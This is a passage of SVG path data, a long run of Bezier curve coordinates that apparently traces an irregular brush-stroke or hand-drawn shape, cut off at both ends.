4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 